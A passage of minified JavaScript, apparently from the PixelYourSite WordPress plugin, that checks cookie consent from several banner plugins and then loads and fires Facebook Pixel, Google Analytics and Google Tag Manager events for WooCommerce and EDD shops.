0!==CS_Data.cs_meta_ldu_mode&&CS_Data.cs_meta_ldu_mode&&"facebook"==e)return!!(0==CS_Data.cs_cache_enabled||1==CS_Data.cs_cache_enabled&&window.CS_Cache&&window.CS_Cache.check_status);if("facebook"==e&&(0==CS_Data.cs_script_cat.facebook||CS_Data.cs_script_cat.facebook==CS_Data.cs_necessary_cat_id))return!0;if("bing"==e&&(0==CS_Data.cs_script_cat.bing||CS_Data.cs_script_cat.bing==CS_Data.cs_necessary_cat_id))return!0;if("analytics"==e&&(0==CS_Data.cs_script_cat.analytics||CS_Data.cs_script_cat.analytics==CS_Data.cs_necessary_cat_id))return!0;if("google_ads"==e&&(0==CS_Data.cs_script_cat.gads||CS_Data.cs_script_cat.gads==CS_Data.cs_necessary_cat_id))return!0;if("pinterest"==e&&(0==CS_Data.cs_script_cat.pinterest||CS_Data.cs_script_cat.pinterest==CS_Data.cs_necessary_cat_id))return!0;if("tiktok"==e&&(0==CS_Data.cs_script_cat.tiktok||CS_Data.cs_script_cat.tiktok==CS_Data.cs_necessary_cat_id))return!0;for(var a=document.cookie.split(";"),n=1;n<=a.length;n++)if(-1!==a[n-1].indexOf("cs_enabled_cookie_term")){var i=a[n-1].replace("cs_enabled_cookie_term"+o+"_","");i=Number(i.replace(/\D+/g,""));var r=Cookies.get("cs_enabled_cookie_term"+o+"_"+i);if(i===CS_Data.cs_script_cat.facebook&&"facebook"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.bing&&"bing"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.analytics&&"analytics"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.gads&&"google_ads"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.pinterest&&"pinterest"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.tiktok&&"tiktok"==e)return"yes"==r}return!1}if(t.gdpr.real_cookie_banner_integration_enabled){var s=window.consentApi;if(s)switch(e){case"analytics":return s.consentSync("http","_ga","*").cookieOptIn;case"facebook":return s.consentSync("http","_fbp","*").cookieOptIn;case"pinterest":return s.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn;default:return!0}}if(t.gdpr.cookiebot_integration_enabled&&"undefined"!=typeof Cookiebot){var c=t.gdpr["cookiebot_"+e+"_consent_category"];if(t.gdpr[e+"_prior_consent_enabled"]){if(!0===Cookiebot.consented||Cookiebot.consent[c])return!0}else if(Cookiebot.consent[c])return!0;return!1}if(t.gdpr.cookie_notice_integration_enabled&&"undefined"!=typeof cnArgs){var d=Cookies.get(cnArgs.cookieName);if(t.gdpr[e+"_prior_consent_enabled"]){if(void 0===d||"true"===d)return!0}else if("true"===d)return!0;return!1}if(t.gdpr.cookie_law_info_integration_enabled){var _,l=null!==(_=Cookies.get("cookieyes-consent"))&&void 0!==_?_:Cookies.get("viewed_cookie_policy");if(t.gdpr[e+"_prior_consent_enabled"]){if(void 0===l)return!0;if(l&&l===Cookies.get("cookieyes-consent")){if("yes"===getCookieYes("analytics"))return!0}else if(l&&l===Cookies.get("viewed_cookie_policy")&&"yes"===Cookies.get("viewed_cookie_policy"))return!0}else if(l&&l===Cookies.get("cookieyes-consent")){if("yes"===getCookieYes("analytics"))return!0}else if(l&&l===Cookies.get("viewed_cookie_policy")&&"yes"===Cookies.get("viewed_cookie_policy"))return!0;return!1}return!0},setupGdprCallbacks:function setupGdprCallbacks(){if(t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data){var o=CS_Data.test_prefix,a=!1;1==CS_Data.cs_refresh_after_consent&&(a=CS_Data.cs_refresh_after_consent);var n=function consent_actions(){for(var e=document.cookie.split(";"),t={facebook:!0,ga:!0,google_ads:!0,tiktok:!0,bing:!0,pinterest:!0,gtm:!0},a=1;a<=e.length;a++)if(-1!==e[a-1].indexOf("cs_enabled_cookie_term")){var n=e[a-1].replace("cs_enabled_cookie_term"+o+"_","");n=Number(n.replace(/\D+/g,"")),"yes"==Cookies.get("cs_enabled_cookie_term"+o+"_"+n)?((n===CS_Data.cs_script_cat.facebook||void 0!==CS_Data.cs_meta_ldu_mode&&CS_Data.cs_meta_ldu_mode)&&s.loadPixel(),n===CS_Data.cs_script_cat.bing&&l.loadPixel(),(n===CS_Data.cs_script_cat.analytics||void 0!==CS_Data.cs_google_analytics_consent_mode&&1==CS_Data.cs_google_analytics_consent_mode)&&c.loadPixel(),n===CS_Data.cs_script_cat.pinterest&&_.loadPixel()):(n!==CS_Data.cs_script_cat.facebook||void 0!==CS_Data.cs_meta_ldu_mode&&CS_Data.cs_meta_ldu_mode||(s.disable(),t.facebook=!1),n===CS_Data.cs_script_cat.bing&&(l.disable(),t.bing=!1),n!==CS_Data.cs_script_cat.analytics||void 0!==CS_Data.cs_google_analytics_consent_mode&&0!=CS_Data.cs_google_analytics_consent_mode||(c.disable(),t.ga=!1,t.gtm=!1),n===CS_Data.cs_script_cat.pinterest&&(_.disable(),t.pinterest=!1)),"yes"==Cookies.get("cs_enabled_advanced_matching")&&s.loadPixel()}r.setupGDPRData(t)};a||(n(),e(document).on("click",".cs_action_btn",(function(t){t.preventDefault();var o={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0},a=e(this).attr("data-cs_action");"allow_all"===a?(s.loadPixel(),l.loadPixel(),c.loadPixel(),_.loadPixel(),o.facebook=!0,o.bing=!0,o.ga=!0,o.pinterest=!0,o.gtm=!0,r.setupGDPRData(o)):"disable_all"===a?(s.disable(),l.disable(),0!=CS_Data.cs_google_analytics_consent_mode&&void 0!==CS_Data.cs_google_analytics_consent_mode||(c.disable(),o.ga=!1,o.gtm=!1),_.disable(),o.facebook=!1,o.bing=!1,o.pinterest=!1,r.setupGDPRData(o)):"cs_confirm"===a&&n()})))}if(t.gdpr.real_cookie_banner_integration_enabled){var i=window.consentApi;if(i){i.consent("http","_ga","*").then(c.loadPixel.bind(c),c.disable.bind(c)),i.consent("http","_fbp","*").then(s.loadPixel.bind(s),s.disable.bind(s)),i.consent("http","_pinterest_sess",".pinterest.com").then(_.loadPixel.bind(_),_.disable.bind(_)),i.consent("http","_uetsid","*").then(l.loadPixel.bind(l),l.disable.bind(l));var d={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};i.consentSync("http","_ga","*").cookieOptIn||(d.ga=!1,d.gtm=!1),i.consentSync("http","_fbp","*").cookieOptIn||(d.facebook=!1),i.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn||(d.pinterest=!1),i.consentSync("http","_uetsid","*").cookieOptIn||(d.bing=!1),r.setupGDPRData(d)}}t.gdpr.cookiebot_integration_enabled&&"undefined"!=typeof Cookiebot&&window.addEventListener("CookiebotOnConsentReady",(function(){var e={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};r.manageCookies(),Cookiebot.consent.marketing&&(s.loadPixel(),l.loadPixel(),_.loadPixel(),e.facebook=!0,e.bing=!0,e.pinterest=!0),Cookiebot.consent.statistics&&(c.loadPixel(),e.ga=!0,e.gtm=!0),Cookiebot.consent.marketing||(s.disable(),_.disable(),l.disable(),e.facebook=!1,e.bing=!1,e.pinterest=!1),Cookiebot.consent.statistics||(c.disable(),e.ga=!1,e.gtm=!1),r.setupGDPRData(e)})),t.gdpr.cookie_notice_integration_enabled&&(e(document).onFirst("click",".cn-set-cookie",(function(){var t={};"accept"===e(this).data("cookie-set")?(s.loadPixel(),c.loadPixel(),_.loadPixel(),l.loadPixel(),t={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0}):(s.disable(),c.disable(),_.disable(),l.disable(),t={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1}),r.setupGDPRData(t)})),e(document).onFirst("click",".cn-revoke-cookie",(function(){s.disable(),c.disable(),_.disable(),l.disable();r.setupGDPRData({facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1})}))),t.gdpr.cookie_law_info_integration_enabled&&(e(document).onFirst("click","#wt-cli-accept-all-btn,#cookie_action_close_header, .cky-btn-accept",(function(){setTimeout((function(){var e,t=null!==(e=Cookies.get("cookieyes-consent"))&&void 0!==e?e:Cookies.get("viewed_cookie_policy");void 0!==t&&(t===Cookies.get("cookieyes-consent")&&"yes"==getCookieYes("analytics")||t===Cookies.get("viewed_cookie_policy")&&"yes"==t)&&r.manageCookies()}),1e3),s.loadPixel(),c.loadPixel(),_.loadPixel(),l.loadPixel();r.setupGDPRData({facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0})})),e(document).onFirst("click","#cookie_action_close_header_reject, .cky-btn-reject",(function(){s.disable(),c.disable(),_.disable(),l.disable();r.setupGDPRData({facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1})})))},setupGDPRData:function setupGDPRData(e){e=window.btoa(JSON.stringify(e)),Cookies.set("pys_consent",e,{expires:365,path:"/",domain:a})},getLinkExtension:function getLinkExtension(e){return(e=(e=(e=e.substring(0,-1===e.indexOf("#")?e.length:e.indexOf("#"))).substring(0,-1===e.indexOf("?")?e.length:e.indexOf("?"))).substring(e.lastIndexOf("/")+1,e.length)).length>0&&-1!==e.indexOf(".")?e=e.substring(e.indexOf(".")+1):""},getLinkFilename:function getLinkFilename(e){return(e=(e=(e=e.substring(0,-1===e.indexOf("#")?e.length:e.indexOf("#"))).substring(0,-1===e.indexOf("?")?e.length:e.indexOf("?"))).substring(e.lastIndexOf("/")+1,e.length)).length>0&&-1!==e.indexOf(".")?e:""},isCheckoutPage:function isCheckoutPage(){return e("body").hasClass("woocommerce-checkout")||document.querySelector(".woocommerce-checkout")||e("body").hasClass("edd-checkout")},addCheckoutFields:function addCheckoutFields(){var t="",o=getUTMs();e.each(f,(function(e,a){e>0&&(t+="|"),t+=a+":"+o[a]}));var a="",n=getUTMId();e.each(m,(function(e,t){e>0&&(a+="|"),a+=t+":"+n[t]}));var i="",r=getUTMId(!0);e.each(m,(function(e,t){e>0&&(i+="|"),i+=t+":"+r[t]}));var s="",c=getUTMs(!0);e.each(f,(function(e,t){e>0&&(s+="|"),s+=t+":"+c[t]}));var d=function getDateTime(){var e=new Array,t=new Date;return e.push(["00-01","01-02","02-03","03-04","04-05","05-06","06-07","07-08","08-09","09-10","10-11","11-12","12-13","13-14","14-15","15-16","16-17","17-18","18-19","19-20","20-21","21-22","22-23","23-24"][t.getHours()]),e.push(["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"][t.getDay()]),e.push(["January","February","March","April","May","June","July","August","September","October","November","December"][t.getMonth()]),e}(),_=getLandingPageValue(),l=getLandingPageValue(),u=getTrafficSourceValue(),p=getTrafficSourceValue(),g=null;g=e("body").hasClass("woocommerce-checkout")?e("form.woocommerce-checkout"):e("#edd_purchase_form");var v={pys_utm:t,pys_utm_id:a,pys_browser_time:d.join("|"),pys_landing:_,pys_source:u,pys_order_type:e(".wcf-optin-form").length>0?"wcf-optin":"normal",last_pys_landing:l,last_pys_source:p,last_pys_utm:s,last_pys_utm_id:i};Object.keys(v).forEach((function(e,t){g.append("<input type='hidden' name='"+e+"' value='"+v[e]+"' /> ")}))},getAdvancedFormData:function getAdvancedFormData(){var e=Cookies.get("pys_advanced_form_data");return void 0===e?{first_name:"",last_name:"",email:"",phone:""}:JSON.parse(e)}}}(t),s=function(t){var o=["PageView","ViewContent","Search","AddToCart","AddToWishlist","InitiateCheckout","AddPaymentInfo","Purchase","Lead","Subscribe","CustomizeProduct","FindLocation","StartTrial","SubmitApplication","Schedule","Contact","Donate"],n=!1,i=t.gdpr.all_disabled_by_api||t.gdpr.facebook_disabled_by_api||t.gdpr.cookiebot_integration_enabled||t.gdpr.consent_magic_integration_enabled||t.gdpr.cookie_notice_integration_enabled||t.gdpr.cookie_law_info_integration_enabled;function _fireEvent2(e,a){if("function"!=typeof window.pys_event_data_filter||!window.pys_disable_event_filter(e,"facebook")){var n=o.includes(e)?"track":"trackCustom",c=a.params,d={},_={};r.copyProperties(c,d);var l=function sendFbServerEvent(e,o,a){var n=null;if(t.facebook.serverApiEnabled){if("woo_remove_from_cart"===e.e_id)s.updateEventId(e.name),e.eventID=s.getEventId(e.name);else if(e.eventID=r.generateUniqueId(e),Cookies.get("_fbp")&&(a._fbp=Cookies.get("_fbp")),Cookies.get("_fbc")&&(a._fbc=Cookies.get("_fbc")),t.ajaxForServerEvent||i){var c={action:"pys_api_event",pixel:"facebook",event:o,data:a,ids:t.facebook.pixelIds,eventID:e.eventID,url:window.location.href,ajax_event:t.ajax_event};e.hasOwnProperty("woo_order")&&(c.woo_order=e.woo_order),e.hasOwnProperty("edd_order")&&(c.edd_order=e.edd_order),"automatic_event_internal_link"===e.e_id||"automatic_event_outbound_link"===e.e_id?setTimeout((function(){return r.sendServerAjaxRequest(t.ajaxUrl,c)}),500):"static"!=e.type&&r.sendServerAjaxRequest(t.ajaxUrl,c),("static"==e.type&&t.ajaxForServerStaticEvent||e.hasOwnProperty("ajaxFire")&&e.ajaxFire)&&r.sendServerAjaxRequest(t.ajaxUrl,c)}delete a._fbp,delete a._fbc,n=e.eventID}return n}(a,e,d);"hCR"!==e&&(t.debug&&console.log("[Facebook] "+e,d,"eventID",l),null!=l&&(_.eventID=l),fbq(n,e,d,_))}}return{tag:function tag(){return"facebook"},isEnabled:function isEnabled(){return t.hasOwnProperty("facebook")},disable:function disable(){n=!1},advancedMatching:function advancedMatching(){if(t.facebook.advancedMatchingEnabled){var e=r.getAdvancedFormData(),advancedMatching={};if(Object.keys(t.facebook.advancedMatching).length>0&&(advancedMatching=t.facebook.advancedMatching),!advancedMatching.hasOwnProperty("em")&&e.hasOwnProperty("email")&&e.email.length>0&&(advancedMatching.em=e.email),!advancedMatching.hasOwnProperty("ph")&&e.hasOwnProperty("phone")&&e.phone.length>0&&(advancedMatching.ph=e.phone),!advancedMatching.hasOwnProperty("fn")&&e.hasOwnProperty("first_name")&&e.first_name.length>0&&(advancedMatching.fn=e.first_name),!advancedMatching.hasOwnProperty("ln")&&e.hasOwnProperty("last_name")&&e.last_name.length>0&&(advancedMatching.ln=e.last_name),advancedMatching.hasOwnProperty("external_id")?advancedMatching.external_id!=Cookies.get("pbid")&&(advancedMatching.external_id=Cookies.get("pbid")?Cookies.get("pbid"):advancedMatching.external_id):(Cookies.get("pbid")||t.hasOwnProperty("pbid")&&t.pbid)&&(advancedMatching.external_id=Cookies.get("pbid")?Cookies.get("pbid"):t.pbid),Object.keys(advancedMatching).length>0)return advancedMatching}return!1},loadPixel:function loadPixel(){if(!n&&this.isEnabled()&&r.consentGiven("facebook")){var e,o,i,c,d,_;e=window,o=document,i="script",e.fbq||(c=e.fbq=function(){c.callMethod?c.callMethod.apply(c,arguments):c.queue.push(arguments)},e._fbq||(e._fbq=c),c.push=c,c.loaded=!0,c.version="2.0",c.agent="dvpixelyoursite",c.queue=[],(d=o.createElement(i)).async=!0,d.src="https://connect.facebook.net/en_US/fbevents.js",(_=o.getElementsByTagName(i)[0]).parentNode.insertBefore(d,_));var l=parseInt(t.cookie_duration);Cookies.get("_fbp")||Cookies.set("_fbp",function genereateFbp(){return Cookies.get("_fbp")?Cookies.get("_fbp"):"fb.1."+Date.now()+"."+Math.floor(1e9+9e9*Math.random())}(),{expires:l,path:"/",domain:a}),getUrlParameter("fbclid")&&Cookies.set("_fbc",function genereateFbc(){return getUrlParameter("fbclid")?"fb.1."+Date.now()+"."+getUrlParameter("fbclid"):""}(),{expires:l,path:"/",domain:a}),t.facebook.pixelIds.forEach((function(e){t.facebook.removeMetadata&&fbq("set","autoConfig",!1,e);var o=s.advancedMatching();if(1==+t.facebook.meta_ldu&&fbq("dataProcessingOptions",["LDU"],0,0),t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data)if(o){var a=CS_Data.test_prefix,n=Cookies.get("cs_enabled_advanced_matching"+a);jQuery("#cs_enabled_advanced_matching"+a).length>0?"yes"==n?fbq("init",e,o):fbq("init",e):fbq("init",e,o)}else fbq("init",e);else o?fbq("init",e,o):fbq("init",e)})),n=!0,r.fireStaticEvents("facebook")}},fireEvent:function fireEvent(e,t){return!(!n||!this.isEnabled())&&(t.delay=t.delay||0,t.params=t.params||{},0===t.delay?_fireEvent2(e,t):setTimeout((function(e,t){_fireEvent2(e,t)}),1e3*t.delay,e,t),!0)},onCommentEvent:function onCommentEvent(e){this.fireEvent(e.name,e)},onDownloadEvent:function onDownloadEvent(e){this.fireEvent(e.name,e)},onFormEvent:function onFormEvent(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){if(t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var o=t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()];window.pysWooProductData=window.pysWooProductData||[],window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("facebook")&&(o=r.copyProperties(o,{}),r.copyProperties(window.pysWooProductData[e].facebook.params,o.params),this.fireEvent(o.name,o))}},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(o,a,n,i){if(window.pysWooProductData=window.pysWooProductData||[],t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var s=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(n!==r.PRODUCT_VARIABLE||t.facebook.wooVariableAsSimple||(o=parseInt(i.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(o)&&window.pysWooProductData[o].hasOwnProperty("facebook")){r.copyProperties(window.pysWooProductData[o].facebook.params,s.params);var c=0;if(n===r.PRODUCT_GROUPED&&(i.find(".woocommerce-grouped-product-list .qty").each((function(t){var a=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0);var i=window.pysWooProductData[o].facebook.grouped[a];0==n&&s.params.content_ids.forEach((function(e,t,o){e==i.content_id&&o.splice(t,1)})),s.params.hasOwnProperty("contents")&&s.params.contents.forEach((function(e,t,o){e.id==i.content_id&&(n>0?e.quantity=n:o.splice(t,1))})),c+=i.price*n})),0==c))return;if(t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption)if(n===r.PRODUCT_GROUPED)s.params.value=c;else if(n===r.PRODUCT_BUNDLE){var d=e(".bundle_form .bundle_data").data("bundle_form_data"),_=function getBundlePriceOnSingleProduct(e){var t=0;return jQuery(".bundle_form .bundled_product").each((function(o){var a=jQuery(this).find(".cart").data("bundled_item_id"),n=e.prices[a],i=jQuery(this).find(".bundled_qty").val();jQuery(this).hasClass("bundled_item_optional")&&!jQuery(this).find(".bundled_product_optional_checkbox input").prop("checked")||(t+=n*i)})),t}(d);s.params.value=(parseInt(d.base_price)+_)*a}else s.params.value=s.params.value*a;s.params.hasOwnProperty("contents")&&n!==r.PRODUCT_GROUPED&&(s.params.contents[0].quantity=a),this.fireEvent(s.name,s)}}},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,o,a){if(t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var n,i=r.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);if(window.pysEddProductData.hasOwnProperty(e))if(n=o?e+"_"+o:e,window.pysEddProductData[e].hasOwnProperty(n)&&window.pysEddProductData[e][n].hasOwnProperty("facebook")){r.copyProperties(window.pysEddProductData[e][n].facebook.params,i.params),t.edd.addToCartOnButtonValueEnabled&&"global"!==t.edd.addToCartOnButtonValueOption&&(i.params.value=i.params.value*a);var s=i.params.contents;s[0].quantity=a,i.params.contents=s,this.fireEvent(i.name,i)}}},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onPageScroll:function onPageScroll(e){this.fireEvent(e.name,e)},onTime:function onTime(e){this.fireEvent(e.name,e)},initEventIdCookies:function initEventIdCookies(e){var t={};t[e]=pys_generate_token(),Cookies.set("pys_fb_event_id",JSON.stringify(t))},updateEventId:function updateEventId(e){var t=Cookies.get("pys_fb_event_id");if(void 0===t)this.initEventIdCookies(e);else{var o=JSON.parse(t);o[e]=pys_generate_token(),Cookies.set("pys_fb_event_id",JSON.stringify(o))}},getEventId:function getEventId(e){var t=Cookies.get("pys_fb_event_id");return void 0===t&&(this.initEventIdCookies(e),t=Cookies.get("pys_fb_event_id")),JSON.parse(t)[e]}}}(t),c=function(t){var o=!1;function _fireEvent3(e,o){if("function"!=typeof window.pys_event_data_filter||!window.pys_disable_event_filter(e,"ga")){var a=r.copyProperties(o,{});t.ga.trackingIds.forEach((function(o){var n=r.copyProperties(a,{}),i=function mapParamsTov4(e,t,o){delete o.landing_page,isv4(e)&&(delete o.traffic_source,delete o.event_category,delete o.event_label,delete o.ecomm_prodid,delete o.ecomm_pagetype,delete o.ecomm_totalvalue,"search"===t&&(o.search=o.search_term,delete o.search_term,delete o.dynx_itemid,delete o.dynx_pagetype,delete o.dynx_totalvalue));return o}(o,e,n);!function _fireEvent(e,o,a){a.send_to=e,t.debug&&console.log("[Google Analytics #"+e+"] "+o,a),gtag("event",o,a)}(o,e,i)}))}}function isv4(e){return 0===e.indexOf("G")}return{tag:function tag(){return"ga"},isEnabled:function isEnabled(){return t.hasOwnProperty("ga")},disable:function disable(){o=!1},loadPixel:function loadPixel(){if(!o&&this.isEnabled()&&r.consentGiven("analytics")){r.loadGoogleTag(t.ga.trackingIds[0]);t.ga.crossDomainEnabled&&(t.ga.crossDomainAcceptIncoming,t.ga.crossDomainDomains),t.ga.trackingIds.forEach((function(e,o){var a=t.ga.isDebugEnabled,n="index_"+o,i=Object.assign({},t.config);for(var r in i.debug_mode=!1,i.send_page_view=!t.ga.custom_page_view_event,a)if(a.hasOwnProperty(r)&&a[r]===n){i.debug_mode=!0;break}if(i.debug_mode||delete i.debug_mode,isv4(e)&&(t.ga.disableAdvertisingFeatures&&(i.allow_google_signals=!1),t.ga.disableAdvertisingPersonalization&&(i.allow_ad_personalization_signals=!1)),t.ga.hasOwnProperty("additionalConfig")&&t.ga.additionalConfig.hasOwnProperty(e)&&t.ga.additionalConfig[e]&&(i.first_party_collection=t.ga.additionalConfig[e].first_party_collection),t.ga.hasOwnProperty("serverContainerUrls")&&t.ga.serverContainerUrls.hasOwnProperty(e)&&0!=t.ga.serverContainerUrls[e].enable_server_container&&(""!=t.ga.serverContainerUrls[e].server_container_url&&(i.server_container_url=t.ga.serverContainerUrls[e].server_container_url),""!=t.ga.serverContainerUrls[e].transport_url&&(i.transport_url=t.ga.serverContainerUrls[e].transport_url)),t.gdpr.cookiebot_integration_enabled&&"undefined"!=typeof Cookiebot){var s=t.gdpr.cookiebot_analytics_consent_category;t.gdpr.analytics_prior_consent_enabled?!0===Cookiebot.consented&&Cookiebot.consent[s]&&gtag("config",e,i):Cookiebot.consent[s]&&gtag("config",e,i)}else gtag("config",e,i)})),o=!0,r.fireStaticEvents("ga")}},fireEvent:function fireEvent(e,t){return!(!o||!this.isEnabled())&&(t.delay=t.delay||0,t.params=t.params||{},t.params.eventID=r.generateUniqueId(t),0===t.delay?_fireEvent3(e,t.params):setTimeout((function(e,t){_fireEvent3(e,t)}),1e3*t.delay,e,t.params),!0)},onCommentEvent:function onCommentEvent(e){this.fireEvent(e.name,e)},onDownloadEvent:function onDownloadEvent(e){this.fireEvent(e.name,e)},onFormEvent:function onFormEvent(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){if(t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var o=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("ga")&&(r.copyProperties(window.pysWooProductData[e].ga.params,o.params),this.fireEvent(o.name,o))}},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(o,a,n,i){if(window.pysWooProductData=window.pysWooProductData||[],t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var s=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(n!==r.PRODUCT_VARIABLE||t.ga.wooVariableAsSimple||(o=parseInt(i.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(o)&&window.pysWooProductData[o].hasOwnProperty("ga")){if(r.copyProperties(window.pysWooProductData[o].ga.params,s.params),n===r.PRODUCT_GROUPED){var c=0;if(i.find(".woocommerce-grouped-product-list .qty").each((function(t){var a=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0);var i=window.pysWooProductData[o].ga.grouped[a];s.params.items.forEach((function(e,t,o){e.id==i.content_id&&(n>0?e.quantity=n:o.splice(t,1))})),c+=i.price*n})),t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption&&s.params.hasOwnProperty("ecomm_totalvalue")&&(s.params.ecomm_totalvalue=c),0==c)return}else s.params.items[0].quantity=a;t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption&&n!==r.PRODUCT_GROUPED&&s.params.hasOwnProperty("ecomm_totalvalue")&&(s.params.ecomm_totalvalue=s.params.items[0].price*a),this.fireEvent(s.name,s)}}},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,o,a){if(t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var n,i=r.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);if(window.pysEddProductData.hasOwnProperty(e))n=o?e+"_"+o:e,window.pysEddProductData[e].hasOwnProperty(n)&&window.pysEddProductData[e][n].hasOwnProperty("ga")&&(r.copyProperties(window.pysEddProductData[e][n].ga.params,i.params),i.params.items[0].quantity=a,this.fireEvent(i.name,i))}},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onPageScroll:function onPageScroll(e){this.fireEvent(e.name,e)},onTime:function onTime(e){this.fireEvent(e.name,e)}}}(t),d=function(t){var o=!1,a="dataLayer";function _fireEvent4(e,o){if("function"!=typeof window.pys_event_data_filter||!window.pys_disable_event_filter(e,"gtm")){var n=o.params,i=(o.params,Object.values(o.trackingIds));r.copyProperties(r.getRequestParams(),n);var s=function mapParamsToGTM(e,t,o){var a=!1;Array.isArray(e)?a=e.some((function(e){return isGTM(e)})):isGTM(e)&&(a=!0);a&&(delete o.event_category,delete o.event_label,delete o.analytics_storage,delete o.ad_storage,delete o.ad_user_data,delete o.ad_personalization,"search"===t&&(o.search=o.search_term,delete o.search_term,delete o.dynx_itemid,delete o.dynx_pagetype,delete o.dynx_totalvalue));return o}(i,e,r.copyProperties(n,{}));s.event_id=r.generateUniqueId(o),function _fireEvent(e,o,n){var i,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,s={},c=!t.gtm.gtm_just_data_layer&&e.length>0;if(c)n.send_to=e;else if(!t.gtm.gtm_just_data_layer)return;n.hasOwnProperty("ecommerce")&&(s.ecommerce=n.ecommerce,delete n.ecommerce);var d=_objectSpread({},n);[n.manualName,"manualName","triggerType"].forEach((function(e){return delete d[e]})),r&&(!r.hasOwnProperty("hasAutoParam")||r.hasOwnProperty("hasAutoParam")&&r.hasAutoParam)&&(s.automatedParameters=d),n.hasOwnProperty(n.manualName)&&(s[n.manualName]=n[n.manualName],delete n[n.manualName]),["manualName","triggerType"].forEach((function(e){n.hasOwnProperty(e)&&(s[e]=n[e],delete n[e])})),s.manualDataLayer=null!==(i=t.gtm.gtm_dataLayer_name)&&void 0!==i?i:"dataLayer",s.event=o,t.debug&&(c?console.log("[Google GTM #"+e+"] "+o,s):console.log('[Google GTM push to "'+a+'"] '+o,s)),window[a].push(s)}(i,e,s,o)}}function isGTM(e){return 0===e.indexOf("GTM")}return{tag:function tag(){return"gtm"},isEnabled:function isEnabled(){return t.hasOwnProperty("gtm")},disable:function disable(){o=!1},updateEnhancedConversionData:function updateEnhancedConversionData(){if(o&&this.isEnabled()&&t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var e=r.getAdvancedFormData();Object.keys(e).length>0&&window[a].push({user_data:e})}},loadPixel:function loadPixel(){var e;if(!o&&this.isEnabled()&&r.consentGiven("analytics")){a=null!==(e=t.gtm.gtm_dataLayer_name)&&void 0!==e?e:"dataLayer";for(var n=0;n<t.gtm.trackingIds.length;n++){var i=t.gtm.trackingIds[n];if(!t.gtm.gtm_just_data_layer){console.log("[PYS] Google Tag Manager container code loaded"),r.loadGTMScript(i);break}}if(t.gtm.gtm_just_data_layer&&(console.warn&&console.warn("[PYS] Google Tag Manager container code placement set to OFF !!!"),console.warn&&console.warn("[PYS] Data layer codes are active but GTM container must be loaded using custom coding !!!"),0==t.gtm.trackingIds.length&&r.loadGTMScript()),t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var s=r.getAdvancedFormData();Object.keys(s).length>0&&window[a].push({user_data:s})}t.user_id&&0!=t.user_id&&t.user_id;t.gtm.trackingIds;o=!0,r.fireStaticEvents("gtm")}},fireEvent:function fireEvent(e,t){return!(!o||!this.isEnabled())&&(t.delay=t.delay||0,t.params=t.params||{},0===t.delay?_fireEvent4(e,t):setTimeout((function(e,t){_fireEvent4(e,t)}),1e3*t.delay,e,t),!0)},onCommentEvent:function onCommentEvent(e){this.fireEvent(e.name,e)},onDownloadEvent:function 